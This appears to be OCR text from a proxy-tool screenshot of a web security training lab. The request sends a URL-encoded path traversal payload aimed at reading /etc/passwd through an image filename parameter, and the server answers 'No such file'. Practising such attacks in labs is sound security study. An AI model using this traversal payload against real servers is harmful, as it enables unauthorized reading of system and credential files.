 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /image?filename=
%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64 HTTP/2
2 Host: 0a0000c903246fc18013f861000d00fa.web-security-academy.net
3 Cookie: session=73NtO9DNIAx2HWpCjXsB9reLcq5g9eS2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a0000c903246fc18013f861000d00fa.web-security-academy.net
/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"